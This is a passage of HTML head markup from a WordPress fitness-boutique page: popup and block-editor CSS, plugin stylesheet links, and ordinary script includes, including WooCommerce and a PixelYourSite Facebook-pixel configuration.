.pum-theme-1641 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 1642: Cutting Edge */
.pum-theme-1642, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-1642 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-1642 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-1642 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-1642 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 1643: Framed Border */
.pum-theme-1643, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-1643 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-1643 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-1643 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-1643 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8857 {z-index: 1999999999}
#pum-8472 {z-index: 1999999999}
#pum-8591 {z-index: 1999999999}
#pum-8505 {z-index: 1999999999}
#pum-8370 {z-index: 1999999999}
#pum-8432 {z-index: 1999999999}

</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flowfitnessboutique.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://flowfitnessboutique.com/wp-includes/css/dist/components/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://flowfitnessboutique.com/wp-includes/css/dist/preferences/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://flowfitnessboutique.com/wp-includes/css/dist/block-editor/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://flowfitnessboutique.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://flowfitnessboutique.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpstream-style-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/public//css/wpstream_style.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='video-js.min-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/public/css/video-js.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-wpstream-player-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/public/css/videojs-wpstream.css?ver=4.8.2.1761079906' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream-integrations-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/integrations/css/integrations.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream_front_style-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/admin/css/wpstream-admin.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream-broadcaster-css-css' href='https://flowfitnessboutique.com/wp-content/plugins/wpstream/public/css/broadcaster.css?ver=1761079906' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme_ui-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/ui/jquery-ui.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme_base_style-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme_base_media_1000-1250-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-1000px-1250px.css?ver=1.1.0' type='text/css' media='screen and (min-width: 1000px) and (max-width: 1250px)' />
<link rel='stylesheet' id='theme_base_media_768-999-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-768px-999px.css?ver=1.1.0' type='text/css' media='screen and (min-width: 768px) and (max-width: 999px)' />
<link rel='stylesheet' id='theme_base_media_480-767-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-480px-767px.css?ver=1.1.0' type='text/css' media='screen and (min-width: 480px) and (max-width: 767px)' />
<link rel='stylesheet' id='theme_base_media_0-479-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/media-0px-479px.css?ver=1.1.0' type='text/css' media='screen and (min-width: 0px) and (max-width: 479px)' />
<link rel='stylesheet' id='theme_flickity-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/flickity.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://flowfitnessboutique.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme_woo-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/theme-woo.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wp-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/css/wp.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://flowfitnessboutique.com/wp-content/themes/flow/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://flowfitnessboutique.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.0' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://flowfitnessboutique.com/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-was-styles-css' href='https://flowfitnessboutique.com/wp-content/plugins/iconic-woo-attribute-swatches/assets/frontend/css/main.min.css?ver=1.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4" id="revmin-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/flowfitnessboutique.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.20.0/video.min.js?ver=1" id="video.min-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/modernizr-custom.js?ver=1.1.0" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/flickity.pkgd.min.js?ver=1.1.0" id="flickity-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/slideout.min.js?ver=1.1.0" id="theme_slideout-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/ui/jquery-ui.min.js?ver=1.1.0" id="theme_ui-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/owl.carousel.min.js?ver=1.1.0" id="theme_carousel-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/script.js?ver=1.1.0" id="theme_scripts-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/jquery.jscroll.min.js?ver=1.1.0" id="theme_jscroll-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/html5shiv.min.js?ver=1.1.0" id="theme_html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" defer src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/respond.min.js?ver=1.1.0" id="theme_respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/js/wp.js?ver=1.1.0" id="theme_wp-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1924736147776817"],"eventID":"207d9a13-13c7-403d-9df2-c7de973b8788","params":{"post_category":"Flow Inspirational","page_title":"Four Reasons You Might Be Neglecting Your Workout","post_type":"post","post_id":2384,"plugin":"PixelYourSite","user_role":"guest","event_url":"flowfitnessboutique.com\/four-reasons-you-might-be-neglecting-your-workout\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1924736147776817"],"eventID":"deede51e-b3a4-4ea7-9c11-eaa3da3cb86d","params":{"page_title":"Four Reasons You Might Be Neglecting Your Workout","post_type":"post","post_id":2384,"plugin":"PixelYourSite","user_role":"guest","event_url":"flowfitnessboutique.com\/four-reasons-you-might-be-neglecting-your-workout\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1924736147776817"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/flowfitnessboutique.com","ajaxUrl":"https:\/\/flowfitnessboutique.com\/wp-admin\/admin-ajax.php","ajax_event":"b5bc7cc1d8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1762034586"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flowfitnessboutique.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://flowfitnessboutique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flowfitnessboutique.com/wp-json/wp/v2/posts/2384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flowfitnessboutique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Seriously Simple Podcasting 1762034585" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://flowfitnessboutique.com/?p=2384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flowfitnessboutique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flowfitnessboutique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflowfitnessboutique.com%2Ffour-reasons-you-might-be-neglecting-your-workout%2F&#038;format=xml" />
<meta property="fb:app_id" content="199199807230955"/>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://flowfitnessboutique.com/feed/podcast" />

    <link rel="shortcut icon" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="57x57" href="https://flowfitnessboutique.com/wp-content/themes/flow/assets/frontend/images/favicons/apple-icon-57x57.png">
